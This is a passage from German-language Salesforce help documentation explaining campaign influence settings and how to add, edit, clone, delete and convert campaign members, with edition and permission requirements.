So deaktivieren Sie die automatische Zuordnung für den Kampagnen-Einfluss:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Kampagnen-Einfluss* ein und wählen Sie dann **Kampagnen-Einfluss** aus.
- **2.** Wählen Sie Deaktiviert.
- **3.** Klicken Sie auf Speichern.

SIEHE AUCH:

[Hinzufügen Einfluss nehmender Kampagnen zu einer Opportunity](#page-1401-0) [Kampagnenfelder](#page-1420-0)

## <span id="page-1403-0"></span>Hinzufügen von Einfluss nehmenden Kampagnen zu Opportunities

Verwalten Sie Listen von Kampagnen, die sich auf Opportunity-Detailseiten direkt auf Ihre Opportunities auswirken.

Berücksichtigen Sie diese Details, bevor Sie Einfluss nehmende Kampagnen zu Ihren Opportunities hinzufügen.

- **•** Obwohl mehrere Kampagnen Einfluss auf eine Opportunity nehmen können, kann nur eine Kampagne als primäre Kampagnenquelle für eine Opportunity definiert werden.
- **•** Die Kampagne, die Sie als primäre Kampagnenquelle definieren, wird stets in der Themenliste "Kampagnen-Einfluss" angezeigt.
- **•** Die Opportunity-Felder im Abschnitt "Kampagnenstatistik" auf der Detailseite einer Kampagne werden nur für die Kampagne aufgefüllt, die Sie als die primäre Kampagnenquelle angeben. Wenn Sie beispielsweise eine E-Mail-Kampagne und eine Telemarketing-Kampagne haben, die beide Einfluss auf dieselbe Opportunity nehmen, und Sie die E-Mail-Kampagne als primäre Kampagnenquelle definiert haben, werden die Opportunity-Felder im Abschnitt "Kampagnenstatistik" nur mit den Informationen der E-Mai-Kampagne aufgefüllt.
- **•** Wenn Sie Primäre Kampagnenquelle auswählen, wird das Feld Primäre Kampagnenquelle auf der Detailsseite der Opportunity mit dem Namen der primären Kampagne aktualisiert. Unter Umständen werden Workflow- und Apex-Regeln für Opportunities von dieser Änderung ausgelöst.
- **•** Wenn Sie Kampagnen mithilfe von **Kampagne hinzufügen** in der Themenliste "Kampagnen-Einfluss" hinzufügen, werden in der Themenliste keine Details zum Kampagnenmitglied angezeigt.

Fügen Sie nun Einfluss nehmende Kampagnen über die Themenliste "Kampagnen-Einfluss" ein.

- **1.** Zeigen Sie die Detailseite einer Opportunity an.
- **2.** Klicken Sie in der Themenliste "Kampagnen-Einfluss" auf **Kampagne hinzufügen**.
- **3.** Geben Sie einen Kampagnennamen in das Feld Kampagnenname ein oder klicken Sie auf  $\mathbb{R}$ , um nach einer Kampagne zu suchen.
- 4. Wenn Sie die Kampagne als primäre Kampagne festlegen möchten, wählen Sie Primäre Kampagnenquelle aus.
- **5.** Klicken Sie auf **Speichern**.

Außerdem können Sie [Filterkriterien konfigurieren,](#page-1402-0) die, wenn sie erfüllt werden, automatisch Einfluss nehmende Kampagnen zu Opportunities hinzufügen. Beispielsweise können Sie einen Filter konfigurieren, mit dem ausschließlich E-Mail- und Telemarketing-Kampagnen hinzugefügt werden.

#### SIEHE AUCH:

[Hinzufügen Einfluss nehmender Kampagnen zu einer Opportunity](#page-1401-0) [Konfigurieren des Kampagnen-Einflusses](#page-1402-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Anzeigen der Themenliste "Kampagnen-Einfluss":

**•** "Lesen" für Kampagnen UND

"Lesen" für Opportunities

Manuelles Hinzufügen von Einfluss nehmenden Kampagnen:

**•** "Lesen" für Kampagnen **UND** 

> "Lesen" und "Bearbeiten" für Opportunities
# Verwalten von Kampagnenmitgliedern

#### <span id="page-1404-0"></span>Bearbeiten mehrerer Kampagnenmitglieder

Bearbeiten von Kampagnenmitgliedern auf der Seite "Mitglieder verwalten"

Anmerkung: Vor der Verwendung der Seite "Mitglieder verwalten" müssen Sie sich vergewissern, dass Sie einen unterstützten Browser verwenden.

So können Sie über die Seite "Mitglieder verwalten" den Status des Kampagnenmitglieds aktualisieren, Details zum Kampagnenmitglied bearbeiten oder Kampagnenmitglieder entfernen:

- **1.** Klicken Sie auf **Mitglieder verwalten** und wählen Sie **Mitglieder bearbeiten Suche** über die Dropdown-Schaltfläche auf einer Kampagnendetailseite oder über die Themenliste "Kampagnenmitglieder" auf einer Kampagnendetailseite.
- **2.** Auf der Unterregisterkarte "Vorhandene Mitglieder" können Sie optional Filterkriterien eingeben, um vorhandene Mitglieder ausfindig zu machen. Klicken Sie auf **Los!**.
	- Anmerkung: Für Kampagnen mit Kampagnenmitgliedern, die sowohl aus Leads als auch aus Kontakten erstellt wurden, müssen Sie über die Berechtigung "Lesen" für Leads und Kontakte verfügen, um alle Mitglieder anzuzeigen. Wenn Sie die Berechtigung "Lesen" nur für Leads innehaben, werden Kampagnenmitglieder angezeigt, die aus Leads erstellt wurden. Haben Sie die Leseberechtigung für Kontakte, so sehen Sie nur die Kampagnenmitglieder, die aus Kontakten erstellt wurden.
- **3.** Aktivieren Sie das Kontrollkästchen neben jedem Datensatz, den Sie bearbeiten möchten. Aktivieren Sie das Kontrollkästchen in der Kopfzeile, um alle Datensätze auf der aktuellen Seite auszuwählen.
- **4.** Sie können folgende Aktionen durchführen:
	- **•** Wenn Sie den Kampagnenmitgliedsstatus ändern möchten, wählen Sie den entsprechenden Status in der Dropdownliste **Status aktualisieren** aus.
	- **•** Wenn Sie ein Mitglied aus einer Kampagne entfernen möchten, klicken Sie auf **Entfernen**.
	- **•** Wenn Sie die Details eines Kampagnenmitglieds entfernen möchten, klicken Sie auf **Bearbeiten**.
	- **•** Zum [Anzeigen, Bearbeiten, Löschen oder Duplizieren eines Kampagnenmitglieds](#page-1410-0) klicken Sie auf den Namen des Kampagnenmitglieds in der Spalte "Name".

Im barrierefreien Zugriffsmodus ist die aktuellste Seite "Mitglieder verwalten" nicht verfügbar. Im barrierefreien Zugriffsmodus können Sie jedoch weiterhin mit den Assistenten für Kampagnenmitglieder [Kontakte oder Leads zu einer Kampagne hinzufügen](#page-1429-0) und [Kampagnenmitglieder aktualisieren](#page-1414-0).

SIEHE AUCH:

[Verwalten von Kampagnenmitgliedern](#page-1405-0) [Hinzufügen mehrerer Kampagnenmitglieder](#page-1406-0) [Anzeigen und Bearbeiten von Kampagnenmitgliedern](#page-1410-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### NUTZERBERECHTIGUNGEN

Anzeigen der Registerkarte "Vorhandene Mitglieder":

**•** "Bearbeiten" für Kampagnen

UND

"Lesen" für Leads oder Kontakte

UND

Marketingbenutzer in den Benutzerinformationen aktiviert

Aktualisieren und Entfernen von Kampagnenmitgliedern:

**•** "Bearbeiten" für Kampagnen

UND

"Bearbeiten" für Leads und Kontakte

UND

Marketingbenutzer in den Benutzerinformationen aktiviert

### <span id="page-1405-0"></span>Verwalten von Kampagnenmitgliedern

Verwalten Sie Kampagnenmitglieder direkt über eine Kampagnen-Detailseite.

Mithilfe der Option **Mitglieder verwalten** in der Themenliste "Kampagnenmitglieder" und im Abschnitt mit Kampagnendetails können Sie nach Leads und Kontakten suchen und sie als Kampagnenmitglieder hinzufügen. Sie können auch vorhandene Mitglieder aktualisieren oder entfernen sowie Kampagnenmitglieder mithilfe einer Importdatei hinzufügen oder aktualisieren.

Die Themenliste "Kampagnenmitglieder" bietet Ihnen folgende Möglichkeiten:

- **•** Einzelne Mitglieder aus einer Suche hinzufügen
- **•** Mehrere Mitglieder aus einer Importdatei hinzufügen
- **•** Mitglieder bearbeiten
- **•** Mitgliedsstatus über eine Importdatei aktualisieren

#### SIEHE AUCH:

[Hinzufügen mehrerer Kampagnenmitglieder](#page-1406-0) [Bearbeiten mehrerer Kampagnenmitglieder](#page-1404-0) [Importieren von Kampagnenmitgliedern](#page-1413-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### NUTZERBERECHTIGUNGEN

Hinzufügen bzw. Duplizieren von Kampagnenmitgliedern:

**•** "Lesen" für Kampagnen UND

> "Bearbeiten" für Leads und Kontakte

Anzeigen und Bearbeiten der Themenliste "Kampagnenmitglieder":

**•** "Lesen" für Kampagnen UND

"Lesen" für Leads oder Kontakte

#### So zeigen Sie die Schaltfläche **Mitglieder verwalten** in der **Themenliste** "Kampagnenmitglieder" an

und verwenden diese: **•** "Bearbeiten" für

Kampagnen

UND

"Lesen" für Leads oder Kontakte

# <span id="page-1406-0"></span>Hinzufügen mehrerer Kampagnenmitglieder

Hinzufügen von Kampagnenmitgliedern auf der Seite "Mitglieder verwalten"

Über die Seite "Mitglieder verwalten" können Sie Leads und Kontakte als Mitglieder einer Kampagne hinzufügen. Um Kontakte zu einer Kampagne hinzuzufügen, muss [das Kontrollkästchen](#page-1406-1) Zu Kampagne [hinzufügen](#page-1406-1) aktiviert sein.

Anmerkung: Vor der Verwendung der Seite "Mitglieder verwalten" müssen Sie sich vergewissern, dass Sie einen unterstützten Browser verwenden.

So fügen Sie Kampagnenmitglieder über die Seite "Mitglieder verwalten" hinzu:

- **1.** Klicken Sie auf **Mitglieder verwalten** und wählen Sie **Mitglieder hinzufügen Suche** über die Dropdown-Schaltfläche auf einer Kampagnendetailseite oder über die Themenliste "Kampagnenmitglieder".
- **2.** Aktivieren Sie auf der Unterregisterkarte "Mitglieder hinzufügen" das Optionsfeld Leads oder Kontakte, um Leads bzw. Kontakte hinzuzufügen.
- **3.** Suche nach Leads oder Kontakten:
	- **•** Sie können Suchfilter angeben; klicken Sie auf **Los!**.
	- **•** Sie haben auch die Möglichkeit, in der Dropdownliste "Vorhandene Ansicht verwenden" eine vorhandene Ansicht auszuwählen, beispielsweise alle offenen Leads. Die entsprechenden Ergebnisse werden automatisch angezeigt. Wenn Sie eine vorhandene Ansicht auswählen, können Sie ihre Kriterien ändern, indem Sie Filter hinzufügen oder ändern. Klicken Sie dann auf **Los!**.
		- Anmerkung: Das Ändern von Filterkriterien ist nicht möglich, wenn Sie eine Ansicht ausgewählt haben, in der erweiterte Optionen bzw. mehr als fünf Filter verwendet werden. Filterkriterien werden in Ihren Suchergebnissen für Ansichten dieser Art berücksichtigt, es werden jedoch nicht alle Filterkriterien angezeigt.
- **4.** Aktivieren Sie jeweils das Kontrollkästchen neben den Datensätzen, die Sie hinzufügen möchten. Wenn alle Datensätze auf der aktuellen Seite ausgewählt werden sollen, aktivieren Sie das Kontrollkästchen in der Kopfzeile.
- <span id="page-1406-1"></span>**5.** Wählen Sie in der Dropdownliste **Mit Status hinzufügen** einen Status aus.

Daraufhin wird eine Bestätigungsmeldung ausgegeben und die von Ihnen hinzugefügten Mitglieder werden auf der Unterregisterkarte "Vorhandene Mitglieder" angezeigt.

Anmerkung: Wenn Sie keine Kontakte hinzufügen können, aktivieren Sie das Kontrollkästchen Zu Kampagne hinzufügen:

- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für Kontakte zu "Suchlayouts".
- **2.** Klicken Sie neben der Listenansicht für die Kontakte auf **Bearbeiten**.
- **3.** Wählen Sie Zu Kampagne hinzufügen.
- **4.** Klicken Sie auf **Speichern**.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# NUTZERBERECHTIGUNGEN

Hinzufügen von Kampagnenmitgliedern:

**•** "Bearbeiten" für Kampagnen UND

> "Bearbeiten" für Leads und Kontakte

**UND** 

Marketingbenutzer in den Benutzerinformationen aktiviert

Entfernen von Kampagnenmitgliedern:

**•** "Lesen" für Kampagnen UND

> "Bearbeiten" für Leads oder Kontakte

AUSGABEN

Im barrierefreien Zugriffsmodus ist die aktuellste Seite "Mitglieder verwalten" nicht verfügbar. Im barrierefreien Zugriffsmodus können Sie jedoch weiterhin mit den Assistenten für Kampagnenmitglieder [Kontakte oder Leads zu einer Kampagne hinzufügen](#page-1429-0) und [Kampagnenmitglieder aktualisieren](#page-1414-0).

SIEHE AUCH:

[Verwalten von Kampagnenmitgliedern](#page-1405-0) [Bearbeiten mehrerer Kampagnenmitglieder](#page-1404-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

#### <span id="page-1407-0"></span>Hinzufügen von Kampagnenmitgliedern aus Berichten

#### NUTZERBERECHTIGUNGEN



Hinzufügen von Leads, Kontakten oder Personenaccounts aus einem Bericht zu einer Kampagne:

AUSGABEN

**1.** Klicken Sie von einem Kampagnen-, Kontakt-, Lead- oder Personenaccount-Bericht aus, der Lead-, Kontakt oder Personenaccount-Datensätze zurückgibt, auf **Zu Kampagne hinzufügen**.

Tipp: Sie müssen über einen Freigabezugriff verfügen, um den Lead oder Kontakt, den Sie hinzufügen, anzuzeigen.

Wenn der Bericht mehr als 50.000 Datensätze zurückgibt, ist die Schaltfläche deaktiviert. Sie können den Bericht modifizieren, sodass weniger Datensätze zurückgegeben werden.

- **2.** Wählen Sie über das Suchsymbol eine Kampagne aus, zu der die Berichtsergebnisse hinzugefügt werden sollen.
- **3.** Wählen Sie für die Kontakte, Leads oder Personenaccounts, die Sie der Kampagne hinzufügen, einen Mitgliedsstatus aus.
- **4.** Legen Sie fest, ob der Mitgliedsstatus von Mitgliedern, die bereits in der Kampagne vorhanden sind, überschrieben werden soll.

Wenn Sie festlegen, dass der Status vorhandener Kampagnenmitglieder überschrieben werden soll, wird deren Mitgliedsstatus auf den Wert geändert, den Sie im vorhergehenden Schritt ausgewählt haben.

- **5.** Klicken Sie auf **Zu Kampagne hinzufügen**.
- **6.** Überprüfen Sie die Bestätigungsmeldung.
- **7.** Klicken Sie auf **Fertig**, um zum Bericht zurückzukehren.
- Anmerkung: Sie können Kampagnenmitglieder direkt aus einem tabellarischen Bericht, einem Zusammenfassungsbericht oder einem Matrixbericht hinzufügen, nicht jedoch aus einem verbundenen Bericht.

Berücksichtigen Sie die folgenden zusätzlichen Tipps beim Hinzufügen von Kampagnenmitgliedern aus einem Bericht:

- **•** Kampagnenmitglieder werden in Batches hinzugefügt, sodass im Falle einer Unterbrechung des Vorgangs, beispielsweise durch Klicken auf **Abbrechen**, trotzdem noch einige Mitglieder hinzugefügt werden.
- **•** Wenn Lead- oder Kontaktdatensätze nach dem Klicken auf **Zu Kampagne hinzufügen**, jedoch bevor sie tatsächlich hinzugefügt wurden, bearbeitet werden, werden die betreffenden Datensätze nicht zur Kampagne hinzugefügt.
- <span id="page-1408-0"></span>**•** Konvertierte Leads können nicht zu Kampagnen hinzugefügt werden. Wenn im Bericht konvertierte Leads enthalten sind, werden diese beim Hinzufügen zur Kampagne ignoriert.

#### Hinzufügen von Kontakten oder Leads aus einer Listenansicht zu einer Kampagne

#### NUTZERBERECHTIGUNGEN





Hinzufügen vorhandener Kontakte, Leads oder Personenaccounts zu einer Kampagne über eine Listenansicht:

**1.** Navigieren Sie zu einer Listenansicht für Kontakte oder Leads, z. B. zur Listenansicht "Meine Kontakte". Sie können benutzerdefinierte Listenansichten erstellen, in denen die angezeigten Ergebnisse nach dem Kampagnennamen und optional auch nach dem Kampagnenmitgliedsstatus eingeschränkt sind.

Tipp: Sie müssen über einen Freigabezugriff verfügen, um den Lead oder Kontakt, den Sie hinzufügen, anzuzeigen.

- **2.** Aktivieren Sie die Kontrollkästchen neben den Datensätzen, die Sie auswählen möchten. Optional: Aktivieren Sie das Kontrollkästchen in der Spaltenüberschrift, um alle derzeit aktivierten Elemente auszuwählen. Auf der Seite können 250 Datensätze gleichzeitig angezeigt werden.
- **3.** Klicken Sie auf **Zu Kampagne hinzufügen**.
- **4.** Geben Sie im ersten Schritt des Assistenten den Namen der zu aktualisierenden Kampagne ein, oder klicken Sie auf das Suchsymbol, um nach einer vorhandenen Kampagne zu suchen und diese auszuwählen.
- **5.** Legen Sie fest, ob der Mitgliedsstatus von Mitgliedern, die bereits in der Kampagne vorhanden sind, überschrieben werden soll.

Wenn Sie festlegen, dass der Status vorhandener Kampagnenmitglieder überschrieben werden soll, wird deren Mitgliedsstatus auf den Wert geändert, den Sie im vorhergehenden Schritt ausgewählt haben.

- **6.** Klicken Sie auf **Zu Kampagne hinzufügen**.
- **7.** Überprüfen Sie im zweiten Schritt des Assistenten die Bestätigungsmeldungen zu den ausgewählten Mitgliedern. Wenn ein ausgewähltes Mitglied bereits in der Kampagne vorhanden war, wurde sein Mitgliedsstatus aktualisiert.
- **8.** Klicken Sie auf **Fertig**, um den Assistenten zu beenden und zur Listenansicht zurückzukehren.

### <span id="page-1410-0"></span>Anzeigen und Bearbeiten von Kampagnenmitgliedern

Von einer Kampagnenmitglied-Detailseite aus können Sie den Datensatz eines Kampagnenmitglieds bearbeiten, löschen oder duplizieren. Wenn das Kampagnenmitglied auf einem Lead beruht, können Sie außerdem den Lead konvertieren; wenn das Kampagnenmitglied auf einem Kontakt beruht, können Sie eine Opportunity erstellen.

Um die Detailseite des Kampagnenmitglieds anzuzeigen, klicken Sie auf einer Kampagnen-Detailseite oder auf der Registerkarte "Vorhandene Mitglieder" in der Spalte "Name", "Vorname" oder "Nachname" der Themenliste "Kampagnenmitglieder" auf den Namen des Kampagnenmitglieds.

Anmerkung: Um ein Kampagnenmitglied anzuzeigen, müssen Sie über Berechtigungen für die Kampagne und den Lead bzw. Kontakt verfügen. Um beispielsweise ein Kampagnenmitglied anzuzeigen, das aus einem Lead erstellt wurde, müssen Sie in der Lage sein, sowohl die Kampagne als auch den Lead anzuzeigen.

Um das Layout der Kampagnenmitglied-Detailseite zu bearbeiten, wechseln Sie in den Objektverwaltungseinstellungen für Kampagnenmitglieder zu "Seitenlayouts" und klicken Sie dann neben dem Namen des Seitenlayouts auf **Bearbeiten**.

#### **Bearbeiten von Kampagnenmitgliedern**

Um ein Kampagnenmitglied zu bearbeiten, klicken Sie auf der Detailseite des Kampagnenmitglieds auf **Bearbeiten**, ändern Sie die zu aktualisierenden Felder und klicken Sie auf **Speichern**. Vom Kontakt oder Lead abgeleitete Felder können nur über die Leadoder Kontaktdetailseite bearbeitet werden.

 $\sqrt{2}$ Anmerkung: Wenn Ihr Administrator Inline-Bearbeitung für Ihre Organisation aktiviert hat, können Sie die Inline-Bearbeitung nicht in der Dropdownliste Status auf der Detailseite des Kampagnenmitglieds verwenden. Klicken Sie stattdessen auf der Kampagnen-Detailseite auf **Bearbeiten**, um die Dropdownliste Status zu bearbeiten.

#### **Duplizieren von Kampagnenmitgliedern**

Um ein Kampagnenmitglied zu duplizieren, klicken Sie auf der Detailseite des Kampagnenmitglieds auf **Duplizieren** und wählen Sie dann eine Kampagne und einen Kontakt oder Lead aus. Ändern Sie die Felder, die für das neue Kampagnenmitglied dupliziert werden sollen, und klicken Sie dann auf **Speichern**.

#### **Löschen von Kampagnenmitgliedern**

Um ein Kampagnenmitglied zu löschen, klicken Sie auf der Detailseite des Kampagnenmitglieds auf **Löschen**.

Anmerkung: Das Löschen von Datensätzen von Kampagnenmitgliedern ist endgültig; der Datensatz kann nicht aus dem Papierkorb wiederhergestellt werden. Der Datensatz des ursprünglichen Leads bzw. Kontakts wird jedoch nicht gelöscht.

#### **Konvertieren von Leads**

Wenn das Kampagnenmitglied aus einem Lead erstellt wurde, können Sie auf der Detailseite des Kampagnenmitglieds auf **Lead konvertieren** klicken, um den Lead zu konvertieren. Beim Konvertieren eines Leads ist das Kampagnenmitglied weiterhin Teil der Kampagne, sein Typ ändert sich jedoch von "Lead" in "Kontakt".

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### NUTZERBERECHTIGUNGEN

Anzeigen, Bearbeiten und Entfernen von Kampagnenmitgliedern:

- **•** "Lesen" für Kampagnen UND
	- "Lesen" für Leads UND
	- "Lesen" für Kontakte

#### Hinzufügen von Kampagnenmitgliedern:

- **•** "Lesen" für Kampagnen UND
	- "Bearbeiten" für Leads

**UND** 

"Bearbeiten" für Kontakte

#### **Erstellen von Opportunities**

Wenn das Kampagnenmitglied aus einem Kontakt erstellt wurde, können Sie auf der Detailseite des Kampagnenmitglieds auf **Opportunity erstellen** klicken, um eine Opportunity zu erstellen. Beim Erstellen einer Opportunity ist das Kampagnenmitglied weiterhin Teil der Kampagne.

SIEHE AUCH:

[Suchen von Objektverwaltungseinstellungen](#page-4240-0) [Kampagnenmitglieder-Felder](#page-1411-0)

#### <span id="page-1411-0"></span>Kampagnenmitglieder-Felder

Nachfolgend werden die Felder, aus denen ein Kampagnenmitglied besteht, in alphabetischer Reihenfolge beschrieben. Die meisten Felder von Kampagnenmitgliedern sind aus dem Lead- bzw. Kontaktdatensatz abgeleitet, aus dem das Kampagnenmitglied erstellt wurde, und müssen über den entsprechenden Lead- bzw. Kontaktdatensatz bearbeitet werden. In Abhängigkeit von Ihren Einstellungen zum Seitenlayout und zur Feldebenensicherheit werden einige dieser Felder möglicherweise nicht angezeigt oder sind nicht bearbeitbar.



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Die Auswahl an Feldern hängt davon ab, welche Salesforce-Edition Sie verwenden.

